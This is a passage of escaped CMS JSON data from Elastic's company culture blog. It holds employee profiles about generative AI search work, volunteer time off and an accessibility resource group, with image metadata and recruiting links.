italic=\"[object Object]\"/\u003e\u003c/em\u003e\u003cem\u003eInterested in building your career with a fully distributed company that embraces individuality? Elastic is hiring! \u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://powertofly.com/companies/elastic/details?utm_term=Delivery\u0026utm_medium=Website\u0026utm_source=Website\u0026utm_campaign=ClientBlog\u0026utm_content=Elastic__06-11-2024\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eExplore the career opportunities here\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e\u003cem\u003e.\u003c/em\u003e\u003cem \u003e\u003cbr italic=\"[object Object]\"/\u003e\u003c/em\u003e\u003cem \u003e\u003cbr italic=\"[object Object]\"/\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan\u003e\u003cstrong\u003eThis blog post was originally published on the\u003c/strong\u003e\u003cspan\u003e\u0026nbsp;\u003c/span\u003e\u003c/span\u003e\u003ca href=\"https://powertofly.com/\"\u003e\u003cspan\u003e\u003cstrong\u003ePower to Fly\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan\u003e\u003cspan\u003e \u003c/span\u003e\u003cstrong\u003ewebsite.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1e036347ff188b41"}}}],"publish_date":"2024-07-10","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Jamie Yoo's experience at Elastic","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"bltf1d123d647b01822","_version":1,"title":"photo-of-elastic-s-jamie-yoo-senior-manager-of-it-risk-compliance-with-quote-saying-as-a-result-of-my-time-at-elastic-and.webp","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-07-10T23:02:37.298Z","updated_at":"2024-07-10T23:02:37.298Z","content_type":"image/webp","file_size":"108358","filename":"photo-of-elastic-s-jamie-yoo-senior-manager-of-it-risk-compliance-with-quote-saying-as-a-result-of-my-time-at-elastic-and.webp","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-07-10T23:13:40.554Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf1d123d647b01822/668f130dd6c32dc924ec5633/photo-of-elastic-s-jamie-yoo-senior-manager-of-it-risk-compliance-with-quote-saying-as-a-result-of-my-time-at-elastic-and.webp"},"title":"Embracing individuality in a culture of innovation","title_l10n":"Embracing individuality in a culture of innovation","updated_at":"2024-10-10T19:22:48.882Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-embracing-individuality-in-a-culture-of-innovation","publish_details":{"time":"2024-10-10T19:22:54.157Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltbe39ec5d4c6d34ec","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"For Liran, working with generative AI is just the latest technology challenge that’s been introduced during her career. Read how she’s taking on the challenge.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-07-11T02:07:07.698Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4d5fba53583e8e83"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEveryone wants to work on generative AI, says Liran Agami, senior manager, software engineering. Liran and her team are excited that they get to be a part of Elastic’s generative AI working group.\u003cbr /\u003e\u003cbr /\u003eLiran works on the broad Search team and manages the Search Relevance team. Her team’s goal is to make sure every search query returns relevant and performant data, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe Search Relevance team is providing tools to manage and enhance search relevance, making it easy for developers to incorporate robust search functionalities into their applications.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSome of the great things the team is currently working on are \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/semantic-search-simplified-semantic-text\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esemantic_text field type\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/semantic-reranking-with-retrievers\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esemantic reranking\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, and Learning to Rank.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Our mindset is to make generative AI powered by search easy to work with,” Liran says. “Not just going into advanced use cases, but making it easy to plug into workflows.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor Liran, working with generative AI is just the latest technology challenge that’s been introduced during her career. First it was big data and analytics, and now it’s generative AI, she says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBut Liran is always up for the challenge. She got into technology because she was looking for a way to use her love of problem solving and data.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“There are challenges with having so much data,” Liran says. “I like to get the insights and make decisions with data and see how things we’re doing are reflected in data,” Liran says. “I was looking for something that used my problem solving ambition and skill and allowed me to go through the data. Showing data to users isn’t sufficient — you need to provide them with ways to act on their data.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNow, Liran manages a team of six, so her problem solving skills are used in different ways.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I work with the product manager and my team to create roadmaps and priorities,” Liran says. “I help my team with any challenges or blockers and make sure everyone knows what’s going on, since we work in a distributed environment.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic’s distributed environment and flexibility changed her life, Liran says. “I can’t remember the days where I didn’t have the flexibility. Every day I appreciate that.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a mom of four kids, the flexibility allows her to take breaks in the afternoon or have mornings with her kids and work later, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe sets the example for the rest of her team, two of whom are also women.\u003cbr /\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe asked Liran her advice for women who want to get into the tech industry. Here’s what she said:\u003cbr /\u003e\u003cbr /\u003e“Don’t be intimidated by the job description. Even if it says you need three years of experience, don’t be afraid. Go to the interview and talk about your experience and how it’s relevant and what value you can add to the team.\"\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\"I try to avoid adding specific experience requirements into job descriptions because that’s where I see the issue. We have less women in the pipeline for jobs — we’re working to increase the number of diverse candidates. So, just apply and make your experience shine.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd once you’ve landed a job in tech, don’t be afraid to ask questions, Liran says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“You get more value when you ask in the open. You get more responses and help others understand. So, don’t be shy. Ask questions.\u0026nbsp;\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd bring your ideas. Start brainstorming and come to your team with a small proof of concept to get traction for your idea.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a manager, you want to help individuals shine in their roles and see the bigger picture come together.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eReady to use your problem solving skills? \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://jobs.elastic.co/jobs/department/engineering?\u0026utm_source=http://elastic.co/\u0026utm_medium=referral\u0026utm_campaign=eb-wit\u0026utm_content=liran-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open tech roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf8f7b9a1e9632197"}}}],"publish_date":"2024-07-11","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt1679eb440d149f03","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-07-11T02:06:38.604Z","created_by":"blte369ea3bcd6ac892","file_size":"148931","filename":"154738_-_WIT_-_Liran_Agami_BLOG_720x420_Dark.jpg","parent_uid":null,"tags":[],"title":"154738 - WIT - Liran Agami_BLOG_720x420_Dark.jpg","updated_at":"2024-07-11T02:06:38.604Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-07-11T14:00:03.952Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1679eb440d149f03/668f3e2ecf6f6524a16e8f81/154738_-_WIT_-_Liran_Agami_BLOG_720x420_Dark.jpg"},"title":"Driven by problem solving and data, Liran Agami built her career in generative AI","title_l10n":"Driven by problem solving and data, Liran Agami built her career in generative AI ","updated_at":"2024-10-10T19:18:38.623Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-problem-solving-skills-gen-ai","publish_details":{"time":"2024-10-10T19:18:42.873Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt9a6643e86ad369b3","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Elasticians get 40 hours of volunteer time off (VTO) per year. Here’s how these Elasticians used this time to volunteer for causes they’re passionate about.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-07-18T23:22:53.040Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6a1634b04348493c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDuring the first week of May, Martin Hacker, senior director, sales, public sector, and a team of 11 Elasticians volunteered by helping the homeless in Berlin, Germany — and didn’t have to use vacation time. Elasticians get 40 hours (or five days) of volunteer time off (VTO) as part of their benefits package to be used virtually or on-site.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMartin organizes a volunteer initiative every May — this was his third year doing so and his sixth year using VTO.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“This year, we supported the city mission of Berlin. We were located in our main train station and supported homeless people,” he says. “We prepared sandwiches, distributed food and drinks, collected clothing donations and handed them out to those in need, cleared the forecourt of trash and debris, and served as contacts for people seeking help, among other things.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd as an additional bonus, Elasticians now earn $20 (or the equivalent in their local currency) per volunteer hour to donate to a cause they care about via a program called Dollars for Doers. For Martin’s group, that means on top of donating their time, they also donated over 1,200 euros to the city mission of Berlin.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNot only is volunteering important to give back to your communities, but meeting as a group outside of work is great for teamwork and working toward goals, Martin says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt forces you to think outside of your own daily life. “It's a good thing to volunteer, it’s a good thing to get out of our way of thinking,” Martin says. “You get to see and experience other issues that are important for us as a society.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJulie McDowell, VP of global recruiting, agrees. Her family prioritized giving back, so volunteering was instilled at a young age.\u003cbr /\u003e\u003cbr /\u003eNow, she volunteers regularly at a local cat cafe run by a charity that houses cats until they find their forever home. Julie grew up with pets and has adopted two cats from the charity. “I appreciate what they do,” she says.”The charity creates a safe space for cats who need a home and a fun place for people to visit, interact with cats, and support the charity.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJulie volunteers on the weekends, leveraging the Dollars for Doers program, and also some Friday afternoons. Before the organization’s seven-year celebration, Julie moved meetings around to help the charity prepare.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJorge Sanz, principal software engineer, also volunteers with an organization doing something he’s interested in. Aside from his job as a software engineer, Jorge is a cartographer. He volunteers with the Humanitarian OpenStreetMap Team organization, which works to map less developed areas and areas that have been hit with natural disasters, so aid can be sent quickly and to the right areas.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn September 2023, after Morocco experienced an earthquake, Jorge spent a day mapping roads in one area of Morocco with the Humanitarian OpenStreetMap Team.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJorge uses his VTO for a variety of causes mostly linked to mapping. OpenStreetMap became the best database for places and streets, he says. So by updating their maps after national emergencies, remote volunteers can have a direct impact.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eHow to find a cause you care about\u003c/h2\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJorge recommends starting local. So finding a cause that you care about in your neighborhood or city is a good first step.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJulie says to start by thinking about what you’re passionate about. Then find a charity that supports that cause.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMartin agrees. “First think about what kind of cause you’d like to do. It’s a personal thing,” he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Once you’ve tried something you enjoy, be consistent,” Julie says. “When charities can rely on volunteers, more money goes to the cause.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd if you’re organizing a team volunteer activity, plan it further in advance, Martin says. For example, the Berlin city mission is able to handle a larger group of volunteers and the logistics involved, but it still takes four to five months of planning to pull off.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOverall, Martin, Julie, and Jorge all encourage Elasticians (and anyone that has VTO!) to use it. More than 400 Elasticians logged over 6,500 hours of service using their VTO benefit, according to our \u003c/span\u003e\u003ca href=\"https://sustainability.elastic.co/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e2023 Sustainability Report\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYou have a full week to devote to your community and causes that you care about, Jorge says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt’s there for everybody, Martin says. Make use of it and start somewhere.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt can make a huge difference to an organization, Julie says. Think about how you can create the time and space to support.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eWork for a company that supports you in supporting the causes you care about.\u003c/strong\u003e\u003c/em\u003e\u003cstrong\u003e \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-elasticians-vto-benefit\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs07e3dab13d1981aa"}}}],"publish_date":"2024-07-19","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt791379bc935f6af0","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt50ff543246d515bc","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-07-18T23:20:23.037Z","created_by":"blte369ea3bcd6ac892","file_size":"142401","filename":"154752_-_VTO_spotlights_blog_720x420.jpg","parent_uid":null,"tags":[],"title":"154752 - VTO spotlights blog_720x420.jpg","updated_at":"2024-07-18T23:20:23.037Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-07-19T14:00:00.450Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt50ff543246d515bc/6699a3379fecd81c78d58b27/154752_-_VTO_spotlights_blog_720x420.jpg"},"title":"Elasticians give back to causes they care about — without taking PTO","title_l10n":"Elasticians give back to causes they care about — without taking PTO","updated_at":"2024-10-10T19:14:11.023Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-elasticians-vto-benefit","publish_details":{"time":"2024-10-10T19:14:16.067Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt274665292ebe0936","_version":19,"locale":"en-us","ACL":{},"abstract_l10n":"The Accessibles work to raise awareness and create community at Elastic for those that are differently abled. Learn more about the group.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2023-05-12T21:43:47.070Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csadeabec7f9ebf1de"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOur employee resource groups, or as we like to call them, Elastician resource groups, have been an informal part of Elastic’s culture since 2016. While each group started as a Slack channel for any Elastician to join, we formally recognized these groups in 2021.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThat allowed us to ensure that the members would have structure, budget, and ultimately, a voice based on any dimension of diversity, allyship, and advocacy. This formalization was an important step in our global diversity, equity, and inclusion journey.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEach ERG is aligned to a shared identity, interest, affinity, or allyship. We want to create a community of people with something in common and to encourage sharing, learning, and networking among members. While each group has its own goals and vision, they are all working toward building a sense of community and belonging.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eOur core ERGs\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCurrently, we have \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-meet-our-7-ergs-who-are-building-communities-at-elastic\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eseven formal ERGs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e: the Accessibles, Blasticians, ElastAsians, Elasticians Unidos, Rainbow Stack, Mil-asticians, and Women of Elastic. We spotlight each of them as culture or commemorative events and holidays occur.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eWho are the Accessibles?\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe Accessibles work to raise awareness and create community at Elastic for those who are differently abled.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eClaire Burn, senior data egineer, is one of the group’s new leaders. She wanted to bring awareness to the whole workplace experience for those who have visible and invisible disabilities. Craig Abbott, design manager, is Claire’s leadership counterpart. He’s worked in accessibility and as someone who is neurodivergent, he cares about the cause.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThey are both working to raise awareness for accessibility. “We want to make accessibility something integral to the engineering process, rather than an afterthought,” Claire says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“By raising awareness, we can inspire people to make changes and get people motivated,” Craig says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe ERG is for all Elasticians who have an interest in accessibility or who accessibility can apply to. We want to build a sense of community with those who are neurodivergent and those with physical and non-visible disabilities, Craig and Claire agree.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd no specific experience working in accessibility or having any type of disability is required. Craig no longer works in accessibility day to day but has a personal interest in it.\u003cbr /\u003e\u003cbr /\u003e“I have a real drive to get people to understand the impact [of accessibility] and get people to see the impact of not doing the accessibility work,” he says.\u003cbr /\u003e\u003cbr /\u003eFor Claire, her interest in accessibility lies in ensuring that the thing meant for everyone can be used by everyone.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Accessibility is about democratizing tech,” she says. “The World Wide Web was meant to connect everyone around the world. Why should someone be left behind?”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eClaire also says that putting accessibility at the forefront allows Elastic to attract and retain top talent. “The brightest and best tech talent will also necessarily be diverse and may not fit the persona of ‘the majority.’ We need to make sure we're welcoming everyone equitably.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCraig agrees, saying all Elasticians need to feel included and we need to make sure we support our own.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo continue to build the community and increase visibility on the issue of accessibility, the group is working to increase engagement by holding events throughout the year, including seminars on the technical side of accessibility, mental health awareness talks, and social activities like workshops and happy hours.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThey are celebrating Elastic’s Accessibility Awareness month in August with many events, including: \u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cul\u003e\u003cli\u003eA talk by award-winning accessibility keynote speaker Sharon Steed on Driving Inclusion With Empathy\u003c/li\u003e\u003cli\u003eA talk from Shaun Connor, who has worked in accessibility in both public and private sectors in Monzo Bank and UK Government\u003c/li\u003e\u003cli\u003eA panel discussion on Accessible Workplaces: The Journey Towards A More Inclusive Work Day\u003c/li\u003e\u003cli\u003eA mental health awareness workshop\u003c/li\u003e\u003cli\u003eA talk from Molly Watt of the Molly Watt Trust, which raises awareness of Usher Syndrome\u003c/li\u003e\u003cli\u003eA talk on “Accessibility For Designers” by Craig himself\u003c/li\u003e\u003cli\u003eA Desk Exercise class\u003c/li\u003e\u003c/ul\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe group also holds regular meetings that anyone can join. It’s open to all regions and is a\u0026nbsp;non-judgmental place.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNow, as they work to build a safe space, they hope to see the community grow and the issue of accessibility to become a bigger part of the conversation.\u0026nbsp;\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eAs YOU are starts here. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-meet-accessibles\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin the Elastic team\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003eO\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eriginally published August 1, 2023; updated August 1, 2024.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4957020b12f6cdb4"}}}],"publish_date":"2024-08-01","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt6e41c56d3689487a","_content_type_uid":"tags_culture"},{"uid":"blt0f23343b87b20630","_content_type_uid":"tags_culture"},{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"},{"uid":"bltf602e0849a2158c1","_content_type_uid":"tags_culture"},{"uid":"bltc25188fd9f649a74","_content_type_uid":"tags_culture"},{"uid":"blt4bebb28f8e616e9a","_content_type_uid":"tags_culture"},{"uid":"blt3a53ab5d9bed00eb","_content_type_uid":"tags_culture"},{"uid":"bltc1899ef5008b2218","_content_type_uid":"tags_culture"},{"uid":"bltf53e7d9e6890ffe1","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blte1618b626afedb36","ACL":{},"content_type":"image/jpeg","created_at":"2023-05-12T21:40:01.048Z","created_by":"blte369ea3bcd6ac892","file_size":"51573","filename":"042523-Elastic-Blog-Meet_the_ERG-